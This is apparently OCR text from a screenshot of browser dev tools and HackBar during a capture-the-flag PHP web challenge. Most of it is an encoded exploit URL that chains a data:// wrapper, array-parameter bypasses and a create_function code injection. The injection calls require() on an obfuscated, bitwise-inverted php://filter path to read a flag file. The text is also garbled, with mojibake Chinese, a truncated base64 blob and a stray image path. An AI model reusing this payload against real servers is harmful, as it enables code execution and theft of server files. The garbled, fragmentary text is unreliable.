 flag灏卞湪杩欓噷锛屼絳鑳芥嬁鍒板畠鍚楋紵
PGh0bWw+DQo8aGVhZD4NCjxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4NCjxtZXRhIGh0dHAtZXF1aXY9IlgtVUEtQ29tcGF0aWJsZSIgY29udGVudD0iSUU9ZWRnZSI+DQo8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Lighthouse EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://75f2ebe7-d0b3-4894-8e82-b4fd6f423f1d.node5.buuoj.cn:81/1nD3x.php?
file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0A&%73%68%61%6e%61[
]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67%5b%63%6f%64%65%5d=%63%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e&%66%6c%61%67%5b%61%72%67%5d=}require(~
(%8f%97%8f%c5%d0%d0%99%96%93%8b%9a%8d%d0%8d%9a%9e%9b%c2%9c%90%91%89%9a%8d%8b%d1%9d%9e%8c%9a%c9%cb%d2%9a%91%9c%90%9b%9a%d0%8d%9a%8c%90%8a%8d%9c%9a%c2%8d%9a%9e%ce%99%93%cb%9
8%d1%8f%97%8f));//
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
file=1&debu=1
Name Value
Upgrade-Insecure-Requests 1